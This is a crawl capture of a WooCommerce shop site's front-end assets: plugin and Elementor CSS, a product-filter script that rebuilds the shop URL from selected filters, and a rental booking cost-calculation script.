<script type='text/javascript' src='https://www.shop-and-share.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.9.13'></script>

                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>
            jQuery(document).on("berocket_aapf_time_to_fix_products_style", function() {
                jQuery(the_ajax_script.products_holder_id).find("*").filter(function() {return jQuery(this).css("opacity") == "0";}).css("opacity", 1);
            });
            </script><script>
                    function brjst_ajax_filters_berocket_ajax_filtering_start() {
                        try {
                            
                        } catch(err){
                    
                        }
                    };
                    jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);
                    function brjst_ajax_filters_berocket_ajax_filtering_on_update() {
                        try {
                            
                        } catch(err){
                    
                        }
                    };
                    jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);
                    function brjst_ajax_filters_berocket_ajax_products_loaded() {
                        try {
                            
                        } catch(err){
                    
                        }
                    };
                    jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/css/rental-style-two.css?ver=5.3.20
body_size: 1472
content:

button.btn-book-now{
	margin: 10px 0;
}

.today-price{
	display: inline-block;
	width: 100%;
	position: relative;
}

.show-today-price span{
	float: left;
}

.show-today-price .price {
	float: right;
	font-weight: bold;

}

.price-showing {
	margin-bottom: 20px !important;
	height: 190px;
	text-align: center;
}

.price-showing  .notice {
	position: relative;
	width: 100%;
	height: 100%;
	background: #ddd;
	display: block;
}

.item-pricing h5 {
	font-size: 13px !important;
	margin: 0  !important;
	padding-bottom: 10px;
}

.price-showing .back {
	background-color: #f3f3f3;
	padding: 10px;
	cursor: pointer;

}

.price-showing  .notice h3 {
	line-height: 190px;
	margin: 0;
	cursor: pointer;
}

.day-ranges-pricing-plan {
	width: 50%;
	float: left;
	text-align: left;
	line-height: 22px;
}

.day-ranges-pricing-plan span {
	font-size: 12px;
}

.cart {
	position: relative;
}

.cart h5 {
	padding-top: 20px;
}

.chosen-single b {
	position: relative;
	top: 6px;
}

.date-time-picker {
	position: relative;
	width: 100%;
	display: inline-block;
}

.date-time-picker .pick-up-date-picker,
.date-time-picker .drop-off-date-picker {
	width: 50%;
	float: left;
	padding-right: 10px;
	position: relative;

}

.date-time-picker .pick-up-time-picker,
.date-time-picker .drop-off-time-picker {
	float: left;
	width: 50%;
	position: relative;

}

.date-time-picker input {
	height: 33px;
	padding-left: 30px !important;
	background: #fff !important;
	box-shadow: 0 0px 3px rgba(0, 0, 0, 0.16) !important;
	font-size: 13px;
	border: 0 !important;
}


.property-images {
	position: relative;
}

.property-images .prev-btn,
.property-images .next-btn {
	position: absolute;
	top: 40%;
  height: 50px;
  width: 50px;
  background: rgba(0,0,0, .5);
  color: #fff;
  font-size: 17px;
  border: 0;
  cursor: pointer;

}

.property-images .next-btn {
	right: 0;
}

.property-images .prev-btn {
	left: 0;
}

.woocommerce-tabs.wc-tabs-wrapper  {
	position: relative;
	margin: 30px 0;
}

.item-arrtributes ul,
.item-extras ul {
	margin: 0 !important;
	display: inline-block;
}

.item-arrtributes ul li ,
.item-extras ul li{
	list-style: none !important;
	margin: 0;
	padding: 5px 0;
	width: 31%;
	float: left;
}

.attribute-icon,
.attribute-name i {
	position: relative;
	margin-right: 10px;
	color: #333;
}


.custom-block {
	position: relative;
	display: inline-block;
	padding-left: 25px;
	width: 100%;
	font-size: 13px;
	   z-index: 99;
}

.custom-block p {
	margin: 0;
	float: left;
}

.custom-block  input {
	display: none;
}

.custom-block span {
  height: auto;
  width: auto;
  background: transparent;
  margin-bottom: 8px;
  font-weight: normal;
  color: #666;



}

/*.custom-block span.show_if_day {
  float: right;

}*/

.custom-block span:after {
  content: '';
  position: absolute;
  left: 0;
  top: 2px;
  height: 16px;
  width: 16px;
  border-radius: 3px;
  border: 1px solid #ddd;
}
.custom-block input[type="checkbox"]:checked + span:after {
  background: #27CCC0;
  border-color: #27CCC0;
  top: 2px;
  left: 0;
  line-height: 16px;
  text-align: center;
  font-size: 12px;
}

.custom-block input[type="checkbox"]:checked + span:before {
	content: "\f00c";
  font-family: 'FontAwesome';
  position: absolute;
  left: 3px;
  top: 2px;
  font-size: 10px;
  font-weight: normal;
  color: #fff;
  z-index: 999;
}


.btn-book-now {
	width: 100% !important;
}

button.btn-book-now[disabled]:hover {
	font-family: inherit !important;
	padding: .618em 1em !important;
}


.redqs-select-boxes {
	height: 34px;
	margin-bottom: 15px;
}



.xdsoft_datetimepicker .xdsoft_calendar th,
.xdsoft_datetimepicker .xdsoft_calendar td {
	background: #fff !important;
	border: 0 !important;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current {
	background: #27CCC0 !important;
}

.pick-up-date-picker .fa ,
.pick-up-time-picker .fa,
.drop-off-date-picker .fa,
.drop-off-time-picker .fa {
	position: absolute;
	left: 9px;
	top: 9px;
	z-index: 99;
	font-size: 13px;
}

.pick-up-time-picker .fa,
.drop-off-time-picker .fa {
	font-size: 15px;
}



.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box >div >div {
	background: transparent  !important;
	border-top: 0 !important;
}

.xdsoft_time_box {
	border: 0 !important;
}

.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box >div >div.xdsoft_current {
	 background: #27CCC0 !important;
}


/* tweenty fithteen style */

.pick-up-location h5,
.drop-off-location h5,
.date-time-picker h5,
.date-time-picker h5,
.payable-extras h5 {
	margin: 0 !important;
	padding-bottom: 8px;
}

.additional-person {
	margin-bottom: 20px;
}


.pick-up-location .chosen-single,
.drop-off-location .chosen-single,
.additional-person  .chosen-single {
	height: 34px;
	line-height: 33px;
	background: #fff;
	border: 0;
	border-radius: 0;
	box-shadow: 0 0px 4px rgba(0, 0, 0, 0.16) !important;

}

.pick-up-location .chosen-container.chosen-container-single,
.drop-off-location .chosen-container.chosen-container-single,
.additional-person .chosen-container.chosen-container-single {
	width: 100% !important;
}

.pick-up-location .chosen-container-active.chosen-with-drop .chosen-single ,
.drop-off-location  .chosen-container-active.chosen-with-drop .chosen-single {
	background-image: none;
}

.single-product form.cart input#pickup-date,
.single-product form.cart input#pickup-time,
.single-product form.cart input#dropoff-date,
.single-product form.cart input#dropoff-time{
    width: 100%;
}







--- FILE ---
content_type: text/css
request_url: https://www.shop-and-share.at/wp-content/uploads/elementor/css/post-325.css?ver=1593426744
body_size: 644
content:
.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-icon i{color:#9e9e9e;font-size:23px;}.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-icon svg{fill:#9e9e9e;width:23px;}.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-text{color:#9e9e9e;padding-left:6px;}.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#71e2ed;}.elementor-325 .elementor-element.elementor-element-0f20b43 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:15px;letter-spacing:1.3px;}.elementor-325 .elementor-element.elementor-element-0f20b43 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:5px 5px 5px 5px;}.elementor-325 .elementor-element.elementor-element-8b99aa5 > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-325 .elementor-element.elementor-element-b7f406b .elementor-spacer-inner{height:10px;}.elementor-325 .elementor-element.elementor-element-5f260a8{text-align:center;}.elementor-325 .elementor-element.elementor-element-5f260a8 .elementor-social-icon{background-color:#9e9e9e;font-size:24px;}.elementor-325 .elementor-element.elementor-element-5f260a8 .elementor-social-icon i{color:#ea1e7d;}.elementor-325 .elementor-element.elementor-element-5f260a8 .elementor-social-icon svg{fill:#ea1e7d;}.elementor-325 .elementor-element.elementor-element-5f260a8 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:10px 10px 10px 10px;}.elementor-325 .elementor-element.elementor-element-7f75b72{--divider-border-style:solid;--divider-border-color:#9e9e9e;--divider-border-width:1px;}.elementor-325 .elementor-element.elementor-element-7f75b72 .elementor-divider-separator{width:100%;}.elementor-325 .elementor-element.elementor-element-7f75b72 .elementor-divider{padding-top:6px;padding-bottom:6px;}@media(min-width:768px){.elementor-325 .elementor-element.elementor-element-14f6e99{width:32.544%;}.elementor-325 .elementor-element.elementor-element-baef86b{width:34.12%;}}

--- FILE ---
content_type: text/css
request_url: https://www.shop-and-share.at/wp-content/uploads/elementor/css/post-370.css?ver=1593426744
body_size: 616
content:
.elementor-370 .elementor-element.elementor-element-af4edeb:not(.elementor-motion-effects-element-type-background), .elementor-370 .elementor-element.elementor-element-af4edeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-370 .elementor-element.elementor-element-af4edeb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-370 .elementor-element.elementor-element-af4edeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-370 .elementor-element.elementor-element-d6e5a26{--divider-border-style:solid;--divider-border-color:#9e9e9e;--divider-border-width:1px;}.elementor-370 .elementor-element.elementor-element-d6e5a26 .elementor-divider-separator{width:100%;}.elementor-370 .elementor-element.elementor-element-d6e5a26 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-370 .elementor-element.elementor-element-1d06931 > .elementor-container{max-width:1588px;}.elementor-370 .elementor-element.elementor-element-1d06931:not(.elementor-motion-effects-element-type-background), .elementor-370 .elementor-element.elementor-element-1d06931 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(237,222,239,0.95);}.elementor-370 .elementor-element.elementor-element-1d06931{border-style:solid;border-width:1.5px 1.5px 1.5px 1.5px;border-color:#23d7ef;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-370 .elementor-element.elementor-element-1d06931 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-370 .elementor-element.elementor-element-f962083{text-align:left;}.elementor-370 .elementor-element.elementor-element-f962083 .elementor-heading-title{color:#f40e85;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-370 .elementor-element.elementor-element-3bfe59e .elementor-button{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;fill:#9e9e9e;color:#9e9e9e;background-color:#71ebed;}.elementor-370 .elementor-element.elementor-element-8c44425{text-align:left;}.elementor-370 .elementor-element.elementor-element-8c44425 .elementor-heading-title{color:#f40e85;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-370 .elementor-element.elementor-element-4161538 .elementor-button{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;fill:#9e9e9e;color:#9e9e9e;background-color:#71ebed;}.elementor-370 .elementor-element.elementor-element-c03e5b5{text-align:left;}.elementor-370 .elementor-element.elementor-element-c03e5b5 .elementor-heading-title{color:#f40e85;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-370 .elementor-element.elementor-element-ed67251 .elementor-button{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;fill:#9e9e9e;color:#9e9e9e;background-color:#71ebed;}.elementor-370 .elementor-element.elementor-element-abe22f0{text-align:left;}.elementor-370 .elementor-element.elementor-element-abe22f0 .elementor-heading-title{color:#f40e85;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-370 .elementor-element.elementor-element-81be89b .elementor-button{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;fill:#9e9e9e;color:#9e9e9e;background-color:#71ebed;}.elementor-370 .elementor-element.elementor-element-9ebd007{--divider-border-style:solid;--divider-border-color:#000;--divider-border-width:1px;}.elementor-370 .elementor-element.elementor-element-9ebd007 .elementor-divider-separator{width:100%;}.elementor-370 .elementor-element.elementor-element-9ebd007 .elementor-divider{padding-top:6px;padding-bottom:6px;}@media(min-width:768px){.elementor-370 .elementor-element.elementor-element-c8e950a{width:49.554%;}.elementor-370 .elementor-element.elementor-element-319ae9d{width:50.446%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.shop-and-share.at/wp-content/plugins/color-filters/js/ewd-uwcf-js.js?ver=2.2.0
body_size: 1939
content:
jQuery(document).ready(function($) {
	jQuery('#ewd-uwcf-filtering-form').on('change', function() { console.log("Changed");
		Reload_Page_With_Filters();
	});

	if ( jQuery('.ewd-uwcf-min-price').length ) { console.log(jQuery('.ewd-uwcf-min-price').val());
		jQuery('#ewd-uwcf-filtering-form').data('min_price', jQuery('.ewd-uwcf-min-price').val());
	}

	if ( jQuery('.ewd-uwcf-max-price').length ) {
		jQuery('#ewd-uwcf-filtering-form').data('max_price', jQuery('.ewd-uwcf-max-price').val());
	}

	Add_Reset_All_Handlers();
	Add_Product_Search_Handlers();
	Add_Price_Textbox_Handlers();
	Add_Ratings_Slider_Handlers();
	Add_Price_Slider_Handlers();
	Add_InStock_Handlers();
	Add_OnSale_Handlers();
	Add_Color_Click_Handlers();
	Add_Size_Click_Handlers();
	Add_Category_Click_Handlers();
	Add_Tag_Click_Handlers();
	Add_Attribute_Click_Handlers();
	Add_Sorting_Click_Handlers();
});

function Reload_Page_With_Filters() {
	var URL = jQuery('#ewd-uwcf-filtering-form').data('shopurl') + '?';

	var Connector = '';

	if ( jQuery('.ewd-uwcf-orderby').val() != '') {
		URL += Connector + 'orderby=' + jQuery('.ewd-uwcf-orderby').val();
		Connector = '&';
	}

	var min_price = jQuery('#ewd-uwcf-filtering-form').data('min_price');
	var max_price = jQuery('#ewd-uwcf-filtering-form').data('max_price');

	if (jQuery('.ewd-uwcf-min-price').length) {min_price = jQuery('.ewd-uwcf-min-price').val();}
	if (jQuery('.ewd-uwcf-max-price').length) {max_price = jQuery('.ewd-uwcf-max-price').val();}

	if (jQuery("#ewd-uwcf-price-slider").length) {min_price = jQuery("#ewd-uwcf-price-slider").data('min_price');}
	if (jQuery("#ewd-uwcf-price-slider").length) {max_price = jQuery("#ewd-uwcf-price-slider").data('max_price');}

	if (min_price != '' && min_price != undefined) {URL += Connector + 'min_price=' + min_price; Connector = '&';}
	if (max_price != '' && max_price != undefined) {URL += Connector + 'max_price=' + max_price; Connector = '&';}

	if (jQuery('.ewd-uwcf-instock-checkbox').is(':checked')) {URL += Connector + 'instock=true'; Connector = '&';}
	if (jQuery('.ewd-uwcf-onsale-checkbox').is(':checked')) {URL += Connector + 'onsale=true'; Connector = '&';}

	var Colors = '';
	jQuery('.ewd-uwcf-color').each(function(index, el) {
		if (jQuery(this).is(':checked')) {Colors += jQuery(this).val() + ',';}
	});
	if (Colors != '') {URL += Connector + 'product_color=' + Colors.slice(0,-1); Connector = '&'}

	var Sizes = '';
	jQuery('.ewd-uwcf-size').each(function(index, el) {
		if (jQuery(this).is(':checked')) {Sizes += jQuery(this).val() + ',';}
	});
	if (Sizes != '') {URL += Connector + 'product_size=' + Sizes.slice(0,-1); Connector = '&'}

	var Categories = '';
	jQuery('.ewd-uwcf-category').each(function(index, el) {
		if (jQuery(this).is(':checked')) {Categories += jQuery(this).val() + ',';}
	});
	if (Categories != '') {URL += Connector + 'product_cat=' + Categories.slice(0,-1); Connector = '&';}

	var Tags = '';
	jQuery('.ewd-uwcf-tag').each(function(index, el) {
		if (jQuery(this).is(':checked')) {Tags += jQuery(this).val() + ',';}
	});
	if (Tags != '') {URL += Connector + 'product_tag=' + Tags.slice(0,-1); Connector = '&';}

	jQuery('.ewd-uwcf-attribute-filters-wrap').each(function(index, el) {
		var attribute_name = jQuery(this).data('attribute_name');
		var Attributes = '';
		jQuery(this).find('.ewd-uwcf-attribute').each(function(index, el) {
			if (jQuery(this).is(':checked')) {Attributes += jQuery(this).val() + ',';}
		});
		if (Attributes != '') {URL += Connector + attribute_name + '=' + Attributes.slice(0,-1); Connector = '&';}
	});

	var Search_String = '';
	if (jQuery('.ewd-uwcf-text-search-input').val() != '' && jQuery('.ewd-uwcf-text-search-input').val() != undefined) {Search_String = jQuery('.ewd-uwcf-text-search-input').val();}
	if (Search_String != '') {URL += Connector + 's=' + Search_String; Connector = '&';}

	var selected_min = jQuery("#ewd-uwcf-ratings-slider").data('min_rating');
    var selected_max = jQuery("#ewd-uwcf-ratings-slider").data('max_rating');
    if (selected_min > 1) {URL += Connector + 'min_rating=' + selected_min; Connector = '&';}
    if (selected_max < 5) {URL += Connector + 'max_rating=' + selected_max; Connector = '&';}

	window.location.href = URL;
}

function Add_Color_Click_Handlers() {
	jQuery('.ewd-uwcf-color-link, .ewd-uwcf-color-wrap').on('click', function() {
		var Checkbox = jQuery(this).parent().find('.ewd-uwcf-filtering-checkbox');
		if (Checkbox.is(':checked')) {Checkbox.prop('checked', false).trigger('change');}
		else {Checkbox.prop('checked', true).trigger('change');}
	});

	jQuery('.ewd-uwcf-all-colors').on('click', function() {jQuery('.ewd-uwcf-color').prop('checked', false).trigger('change');});

	jQuery('.ewd-uwcf-color-dropdown').css('background', jQuery('.ewd-uwcf-color-dropdown option[selected]').css('background'));
	jQuery('.ewd-uwcf-color-dropdown').on('change', function() {
		jQuery('.ewd-uwcf-color').prop('checked', false);
		jQuery('.ewd-uwcf-color[value="' + jQuery(this).val() + '"]').prop('checked', true);
	});
}

function Add_Size_Click_Handlers() {
	jQuery('.ewd-uwcf-size-link').on('click', function() {
		var Checkbox = jQuery(this).parent().find('.ewd-uwcf-filtering-checkbox');
		if (Checkbox.is(':checked')) {Checkbox.prop('checked', false).trigger('change');}
		else {Checkbox.prop('checked', true).trigger('change');}
	});

	jQuery('.ewd-uwcf-all-sizes').on('click', function() {jQuery('.ewd-uwcf-size').prop('checked', false).trigger('change');});

	jQuery('.ewd-uwcf-size-dropdown').on('change', function() {
		jQuery('.ewd-uwcf-size').prop('checked', false);
		jQuery('.ewd-uwcf-size[value="' + jQuery(this).val() + '"]').prop('checked', true);
	});
}

function Add_Category_Click_Handlers() {
	jQuery('.ewd-uwcf-category-link').on('click', function() {
		var Checkbox = jQuery(this).parent().find('.ewd-uwcf-filtering-checkbox');
		if (Checkbox.is(':checked')) {Checkbox.prop('checked', false).trigger('change');}
		else {Checkbox.prop('checked', true).trigger('change');}
	});

	jQuery('.ewd-uwcf-all-categories').on('click', function() {jQuery('.ewd-uwcf-category').prop('checked', false).trigger('change');});

	jQuery('.ewd-uwcf-category-dropdown').on('change', function() {
		jQuery('.ewd-uwcf-category').prop('checked', false);
		jQuery('.ewd-uwcf-category[value="' + jQuery(this).val() + '"]').prop('checked', true);
	});
}

function Add_Tag_Click_Handlers() {
	jQuery('.ewd-uwcf-tag-link').on('click', function() {
		var Checkbox = jQuery(this).parent().find('.ewd-uwcf-filtering-checkbox');
		if (Checkbox.is(':checked')) {Checkbox.prop('checked', false).trigger('change');}
		else {Checkbox.prop('checked', true).trigger('change');}
	});

	jQuery('.ewd-uwcf-all-tags').on('click', function() {jQuery('.ewd-uwcf-tag').prop('checked', false).trigger('change');});

	jQuery('.ewd-uwcf-tag-dropdown').on('change', function() {
		jQuery('.ewd-uwcf-tag').prop('checked', false);
		jQuery('.ewd-uwcf-tag[value="' + jQuery(this).val() + '"]').prop('checked', true);
	});
}

function Add_Attribute_Click_Handlers() {
	jQuery('.ewd-uwcf-attribute-link ').on('click', function() {
		var Checkbox = jQuery(this).parent().find('.ewd-uwcf-filtering-checkbox');
		if (Checkbox.is(':checked')) {Checkbox.prop('checked', false).trigger('change');}
		else {Checkbox.prop('checked', true).trigger('change');}
	});

	jQuery('.ewd-uwcf-all-attributes').on('click', function() {jQuery('.ewd-uwcf-attribute').prop('checked', false).trigger('change');});

	jQuery('.ewd-uwcf-attribute-dropdown').on('change', function() { console.log(jQuery(this).val());
		jQuery('.ewd-uwcf-attribute').prop('checked', false);
		jQuery('.ewd-uwcf-attribute[value="' + jQuery(this).val() + '"]').prop('checked', true);
	});
}

function Add_Product_Search_Handlers() {
	jQuery('.ewd-uwcf-text-search-submit').on('click', function() {
		jQuery('#ewd-uwcf-filtering-form').trigger('change');
	});

	if (jQuery('.ewd-uwcf-text-search-autocomplete').length) {
		var Product_Titles = [];

		jQuery(EWD_UWCF_Data.Products).each(function(index, el) {
			Product_Titles.push(el.post_title);
		});
		
		jQuery('.ewd-uwcf-text-search-input').on('keyup', function() {
			jQuery('.ewd-uwcf-text-search-input').autocomplete({
				source: Product_Titles,
				minLength: 3,
				appendTo: "#ewd-ufaq-jquery-ajax-search",
				select: function(event, ui) {
					jQuery(this).val(ui.item.value);
					jQuery('#ewd-uwcf-filtering-form').trigger('change');
				}
			});
			jQuery('#ufaq-ajax-text-input').autocomplete( "enable" );
		}); 
	}
}

function Add_Price_Textbox_Handlers() {
	jQuery('.ewd-uwcf-min-price, .ewd-uwcf-min-price').on('change', function(){ 
		Reload_Page_With_Filters();
	});
}

function Add_Reset_All_Handlers() {
	jQuery('.ewd-uwcf-reset-all').on('click', function() {
		var URL = jQuery('#ewd-uwcf-filtering-form').data('shopurl');

		window.location.href = URL;
	});
}

function Add_Ratings_Slider_Handlers() {
	var min_rating = jQuery("#ewd-uwcf-ratings-slider").data('min_rating');
	var max_rating = jQuery("#ewd-uwcf-ratings-slider").data('max_rating');

	jQuery("#ewd-uwcf-ratings-slider").slider({
    	range: true,
    	min: 1,
    	max: 5,
    	values: [ min_rating, max_rating ],
        change: function( event, ui ) {
        	jQuery("#ewd-uwcf-ratings-slider").data('min_rating', ui.values[ 0 ]);
        	jQuery("#ewd-uwcf-ratings-slider").data('max_rating', ui.values[ 1 ]);

        	jQuery(".ewd-uwcf-ratings-slider-min").html(ui.values[ 0 ]);
        	jQuery(".ewd-uwcf-ratings-slider-max").html(ui.values[ 1 ]);

        	Reload_Page_With_Filters();
        }
    });
}

function Add_Price_Slider_Handlers() {
	var min_price = jQuery("#ewd-uwcf-price-slider").data('min_price');
	var max_price = jQuery("#ewd-uwcf-price-slider").data('max_price');
	var wc_max_price = jQuery('#ewd-uwcf-price-slider').data('wc_max_price');

	jQuery("#ewd-uwcf-price-slider").slider({
    	range: true,
    	min: 0,
    	max: wc_max_price,
    	values: [ min_price, max_price ],
        change: function( event, ui ) {
        	jQuery("#ewd-uwcf-price-slider").data('min_price', ui.values[ 0 ]);
        	jQuery("#ewd-uwcf-price-slider").data('max_price', ui.values[ 1 ]);

        	jQuery(".ewd-uwcf-price-slider-min").html(ui.values[ 0 ]);
        	jQuery(".ewd-uwcf-price-slider-max").html(ui.values[ 1 ]);

        	Reload_Page_With_Filters();
        }
    });
}

function Add_InStock_Handlers() {
	jQuery('.ewd-uwcf-instock-text').on('click', function() {
		var Checkbox = jQuery(this).parent().find('.ewd-uwcf-instock-checkbox');
		if (Checkbox.is(':checked')) {Checkbox.prop('checked', false).trigger('change');}
		else {Checkbox.prop('checked', true).trigger('change');}
	});
}

function Add_OnSale_Handlers() {
	jQuery('.ewd-uwcf-onsale-text').on('click', function() {
		var Checkbox = jQuery(this).parent().find('.ewd-uwcf-onsale-checkbox');
		if (Checkbox.is(':checked')) {Checkbox.prop('checked', false).trigger('change');}
		else {Checkbox.prop('checked', true).trigger('change');}
	});
}

function Add_Sorting_Click_Handlers() {
	jQuery('.uwcf-table-format-header').on('click', function() {
		if (jQuery('.ewd-uwcf-orderby').val() == jQuery(this).data('orderby')) {
			jQuery('.ewd-uwcf-orderby').val(jQuery(this).data('orderby') + '-desc');
		}
		else {jQuery('.ewd-uwcf-orderby').val(jQuery(this).data('orderby'));}

		Reload_Page_With_Filters();
	})
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shop-and-share.at/wp-content/plugins/booking-and-rental-system-woocommerce/assets/js/cost-handle.js?ver=1
body_size: 1380
content:
jQuery(document).ready(function($) {

	$('.show_if_time').hide();
	$('.rnb_single_add_to_cart_button').attr('disabled','disabled');

	$('form.cart').on('change',function(){

		var formData = $(this).serializeArray(),
			dataObj = {};

		$(formData).each(function(i, field){
		  	dataObj[field.name] = field.value;
		});



		// calcute days and prices
		if(dataObj.pickup_date != undefined && dataObj.pickup_date != '' && dataObj.dropoff_date != undefined && dataObj.dropoff_date != '' ){

			$('.booking_cost').show();
			$('.rnb_single_add_to_cart_button').removeAttr('disabled','disabled');


			/**
			 * Handling days and hours
			 *
			 * @since 1.0.0
			 * @return null
			 */
			var pickupDate  = Date.parse(dataObj.pickup_date).toString('M/d/yyyy'),
				dropoffDate = Date.parse(dataObj.dropoff_date).toString('M/d/yyyy');


			if(dataObj.pickup_time != '' && dataObj.dropoff_time == ''){
				var	pickupTime  = dataObj.pickup_time,
					dropoffTime = pickupTime;
			}else{
				var	pickupTime  = dataObj.pickup_time,
					dropoffTime = dataObj.dropoff_time;
			}




			var pickupDateTime = pickupDate + ' ' +pickupTime,
				dropoffDateTime = dropoffDate + ' ' +dropoffTime;

			var start = new Date(pickupDateTime),
				end   = new Date(dropoffDateTime),
				diff  = end.getTime() - start.getTime(),
				hours = diff/3600000,
				days,total_hours;


			if(hours < 24){
			  	days = 0;
			  	total_hours = Math.ceil(hours);

			  	$('.additional_person_info').trigger("chosen:updated");

			  	$('.show_person_cost_if_day').hide();
			  	$('.show_person_cost_if_time').show();

			  	// $('.show_if_day').children('.amount').css({'visibility': 'hidden'});
			  	$('.show_if_day').children('span').hide();
			  	$('.show_if_time').show();
			  	$('.rnb_single_add_to_cart_button').removeAttr('disabled','disabled');

			}else{
			  	days = parseInt(hours/24);
			  	var extra_hours = hours%24;
			  	if(extra_hours > parseFloat(BOOKING_DATA.all_data.max_time_late) ){
			  		days = days + 1;
			  	}

			  	$('.show_person_cost_if_day').show();
			  	$('.show_person_cost_if_time').hide();

			  	$('.additional_person_info').trigger("chosen:updated");
			  	$('.show_if_day').children('span').show();
			  	$('.show_if_time').hide();
			}


			/**
			 * Handling book now button on/off
			 *
			 * @since 1.0.0
			 * @return null
			 */
			var selected_days = new Array(),
				flag = 0,
				format;

			if(BOOKING_DATA.all_data.choose_date_format === 'Y/m/d'){
				format = 'yyyy/MM/dd';
			}

			if(BOOKING_DATA.all_data.choose_date_format === 'm/d/Y'){
				format = 'MM/dd/yyyy';
			}

			if(BOOKING_DATA.all_data.choose_date_format === 'd/m/Y'){
				format = 'dd/MM/yyyy';
			}

			for(var i = 0; i<parseInt(days) ; i++){
				if(i == 0){
					selected_days.push(Date.parse(pickupDate).toString(format));
				}else{
					selected_days.push(Date.parse(pickupDate).add(i).day().toString(format));
				}
			}


			for (var i = 0; i < selected_days.length; i++) {
			    for (var j = 0; j < BOOKING_DATA.block_dates.length; j++) {
			    	if(flag==0){
				        if (selected_days[i] == BOOKING_DATA.block_dates[j]) {
				        	$('.rnb_single_add_to_cart_button').attr('disabled','disabled');
				            sweetAlert("Oops...", "This date range is unavailable", "error");
				            flag = 1;
			          	}else{
			        		$('.rnb_single_add_to_cart_button').removeAttr('disabled','disabled');
			        	}
			        }
			    }
			}


			/**
			 * Calculate general pricing
			 *
			 * @since 1.0.0
			 * @return null
			 */
			if(BOOKING_DATA.all_data.pricing_type ==="general_pricing"){
				if(days > 0){
					var cost = parseInt(days)*parseFloat(BOOKING_DATA.all_data.general_pricing);
					cost = calculate_third_party_cost(cost);
				}else{
					var cost = parseInt(total_hours)*parseFloat(BOOKING_DATA.all_data.hourly_pricing);

					cost = calculate_hourly_third_party_cost(cost);
				}
			}


			/**
			 * Calculate resources and person cost
			 *
			 * @since 1.0.0
			 * @return number
			 */
			function calculate_third_party_cost(cost){
				return cost;
			}


			/**
			 * Calculate hourly resources and person cost
			 *
			 * @since 1.0.0
			 * @return number
			 */
			function calculate_hourly_third_party_cost(cost){
				return cost;
			}

			var currency = $('.currency-symbol').val();

			$('h3.booking_cost span').html(accounting.formatMoney(cost,currency));

		}else{


		}
	});

});

--- FILE ---
content_type: application/javascript
